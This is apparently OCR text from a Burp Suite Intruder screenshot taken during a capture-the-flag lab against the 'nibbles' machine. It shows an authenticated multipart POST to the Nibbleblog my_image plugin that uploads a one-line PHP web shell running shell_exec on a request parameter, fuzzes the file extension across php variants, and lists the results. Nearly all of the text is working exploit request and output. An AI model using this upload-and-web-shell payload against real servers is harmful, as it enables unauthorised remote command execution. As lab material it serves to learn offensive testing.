 Mar 2 | 20:27
192.168.100.54
10.10.14.12
10.10.10.75 --> nibbles
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × Image Upload × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.10.75
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------305442826635227658211414759617
8 Content-Length: 1248
9 Origin: http://10.10.10.75
10 Connection: close
11 Referer: http://10.10.10.75/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image
12 Cookie: PHPSESSID=e7mb70ndej1g906o2cv5ddr4l5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------305442826635227658211414759617
16 Content-Disposition: form-data; name="plugin"
17
18 my_image
19 -----------------------------305442826635227658211414759617
20 Content-Disposition: form-data; name="title"
21
22 My image
23 -----------------------------305442826635227658211414759617
24 Content-Disposition: form-data; name="position"
25
26 4
27 -----------------------------305442826635227658211414759617
28 Content-Disposition: form-data; name="caption"
29
30
31 -----------------------------305442826635227658211414759617
32 Content-Disposition: form-data; name="image"; filename="reverse.§php§"
33 Content-Type: application/x-php
34
35 <?php
36 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
37
38 ?>
39
40 -----------------------------305442826635227658211414759617
41 Content-Disposition: form-data; name="image_resize"
? Search... 0 matches
Clear
1 payload position
Length: 1969
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 5265
1 php 200 5265
2 php3 200 5265
3 php4 200 5265
4 php5 200 5265
5 pht 200 5265
6 phtml 200 5265
7 jpg 200 5715
8 png 200 5479
9 gif 200 5479
10 phar 200 5265
Request Response
Pretty Raw Hex
\n
1 POST /nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------305442826635227658211414759617
8 Content-Length: 1248
9 Origin: http://10.10.10.75
10 Connection: close
11 Referer: http://10.10.10.75/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image
12 Cookie: PHPSESSID=e7mb70ndej1g906o2cv5ddr4l5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------305442826635227658211414759617
16 Content-Disposition: form-data; name="plugin"
17
18 my_image
19 -----------------------------305442826635227658211414759617
20 Content-Disposition: form-data; name="title"
21
22 My image
23 -----------------------------305442826635227658211414759617
24 Content-Disposition: form-data; name="position"
25
26 4
27 -----------------------------305442826635227658211414759617
28 Content-Disposition: form-data; name="caption"
29
30
31 -----------------------------305442826635227658211414759617
32 Content-Disposition: form-data; name="image"; filename="reverse.php"
33 Content-Type: application/x-php
34
35 <?php
36 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
37
38 ?>
? Search... 0 matches
Finished